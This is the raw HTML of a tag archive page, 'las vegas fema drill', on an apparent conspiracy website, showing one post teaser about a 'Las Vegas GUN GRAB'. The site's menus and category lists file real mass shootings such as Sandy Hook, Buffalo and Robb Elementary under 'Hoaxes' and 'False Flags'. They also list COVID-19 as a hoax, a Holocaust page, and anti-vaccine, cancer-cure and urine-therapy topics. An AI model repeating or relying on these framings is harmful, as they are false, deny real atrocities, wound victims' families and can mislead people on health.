    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-las-vegas-fema-drill tag-907 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">las vegas fema drill</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>las vegas fema drill</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2350" class="post-2350 post type-post status-publish format-standard has-post-thumbnail hentry category-las-vegas tag-arms tag-bill tag-congress tag-disarming-the-population tag-florida tag-gun-grab-agenda tag-gun-grab tag-hellfire-switch tag-house-of-representatives tag-hr2999 tag-las-vegas tag-las-vegas-fema-drill tag-massacre tag-republican tag-rfb tag-richie-from-boston tag-shooting tag-title-18 tag-weapons">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/02/RFB-Las-Vedas-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/">Las Vegas GUN GRAB begins HR3999</a>
</div>	<div class="post-prev-info font-alt">
				6 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Las Vegas GUN GRAB begins HR3999 RichieFromBoston</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/" title="Las Vegas GUN GRAB begins HR3999" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
